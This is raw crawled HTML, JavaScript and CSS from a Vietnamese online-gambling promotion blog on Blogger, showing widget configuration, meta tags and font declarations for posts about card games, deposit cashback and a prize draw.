'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a/s1600/hoan-tra-tien-gui.png', 'url': 'https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7464296495578819498}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7464296495578819498', 'title': 'Ch\u01a1i b\xe0i online s\u1ebd ho\xe0n tr\u1ea3 l\u1ea1i ti\u1ec1n g\u1eedi h\xe0ng tu\u1ea7n c\u1ee7a kh\xe1ch ch\u01a1i l\xean \u0111\u1ebfn 6,000,000 VND ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a/s1600/hoan-tra-tien-gui.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Pok Deng', 'id': 501385306349411361}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng Roulette Live', 'id': 9183613596196827731}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 3 c\xe2y', 'id': 2002079233159025669}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Poker 3 L\xe1 D19', 'id': 3812218232499142802}, {'title': 'C\xe1ch ch\u01a1i game b\xe0i c\u01b0\u1ee3c Blackjack casino Singapore', 'id': 5185489828564320442}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Andar Bahar ', 'id': 5246339986994411131}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY5MxGaBcWEHmAW-K0agtgN2Y7t_3w:1768999827057', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html
body_size: 77331
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay!</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/5318851578346502119/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDyI55TBt6C9tXWj8neTxX0LA6mJbfyfktM_pJhyphenhyphenrOoG9llvypYZJK3nq0_oftZbNnyUpkxMX7BY7j0J6lHTj7sy3cH1gng3rBhqFwJmshKTR50iBRVUiKmuGO34AAyq-Hjeg8uTpE9ch/s640/ket-qua-boc-tham-chuyen-di-du-lich-happyluke.png' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay!' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDyI55TBt6C9tXWj8neTxX0LA6mJbfyfktM_pJhyphenhyphenrOoG9llvypYZJK3nq0_oftZbNnyUpkxMX7BY7j0J6lHTj7sy3cH1gng3rBhqFwJmshKTR50iBRVUiKmuGO34AAyq-Hjeg8uTpE9ch/s640/ket-qua-boc-tham-chuyen-di-du-lich-happyluke.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDyI55TBt6C9tXWj8neTxX0LA6mJbfyfktM_pJhyphenhyphenrOoG9llvypYZJK3nq0_oftZbNnyUpkxMX7BY7j0J6lHTj7sy3cH1gng3rBhqFwJmshKTR50iBRVUiKmuGO34AAyq-Hjeg8uTpE9ch/s640/ket-qua-boc-tham-chuyen-di-du-lich-happyluke.png' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay!' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
